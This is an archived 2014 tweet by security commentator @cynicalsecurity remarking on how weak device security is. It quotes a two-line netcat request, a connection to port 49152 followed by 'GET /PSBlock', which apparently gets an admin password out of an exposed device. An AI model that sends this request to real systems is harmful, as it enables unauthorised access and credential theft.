 Arrigo Triulzi
@cynicalsecurity
The world is weird… all it takes is:
nc <IP> 49152
GET /PSBlock
for an admin password these days…
11:52 PM - Jun 19, 2014